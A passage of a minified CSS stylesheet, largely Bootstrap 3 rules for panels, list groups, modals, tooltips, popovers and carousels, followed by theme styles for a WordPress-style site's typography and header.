solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.image-replacement{text-indent:100%;white-space:nowrap;overflow:hidden}.circular{border-radius:50%}.responsive-image{max-width:100%;height:auto}hr{border:1px dashed #C2C2C2}.hidden{display:none}.botao,.btn,a.btn,.button{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.botao:hover,.btn:hover,a.btn:hover,.button:hover{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1}img{max-width:100%;vertical-align:bottom}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #04A4CC}p.wp-caption-text{font-style:italic;font-size:12px;padding:5px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5{font-family:'Julius Sans One', sans-serif}h1,.h1{color:#263446;font-weight:700;font-size:35px;text-transform:uppercase;margin-top:10px}h2,.h2{color:#263446;font-weight:700;font-size:30px;margin-top:10px}h3,.h3{color:#263446;font-weight:700;font-size:24px;margin-top:10px}h4,.h4{color:#263446;font-weight:700;font-size:20px}h5,.h5{color:#263446;font-weight:700;font-size:18px}p{font-family:'Libre Baskerville', serif}a{font-family:'Open Sans', serif;color:#263446}body{font-weight:400;font-family:'Libre Baskerville', serif;font-size:16px;line-height:22px}span.amp{font-style:italic}.left{float:left}.right{float:right}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}img.alignleft,img.alignright{margin-top:10px}img.alignleft{margin-right:25px;margin-bottom:10px}img.alignright{margin-left:25px;margin-bottom:10px}.center,.aligncenter{display:block;margin-right:auto;margin-left:auto}.block,.alignnone{display:block}.clear{clear:both}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.outer-header{position:relative}.outer-header .outer-top-header{background-color:#263446}.outer-header .outer-top-header .top-header{padding:10px 0px 0px}.outer-header .outer-top-header .top-header a{color:#fff;font-size:12px}.outer-header .outer-top-header .top-header .links-filosofia{float:right}.outer-header .outer-top-header .top-header .links-filosofia a.eventos{display:inline-block}.outer-header .outer-top-header .top-header .links-filosofia 